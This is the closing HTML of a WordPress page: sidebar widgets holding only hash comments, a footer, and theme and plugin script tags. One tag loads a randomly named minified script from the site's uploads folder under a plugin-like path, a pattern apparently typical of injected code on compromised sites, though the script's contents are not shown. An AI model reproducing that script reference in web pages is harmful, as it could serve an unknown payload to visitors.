</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='7bf0d766e-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"516dc4375a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/13\/key-west-web-cam\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768749013' id='7bf0d766e-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-18 15:10:13 -->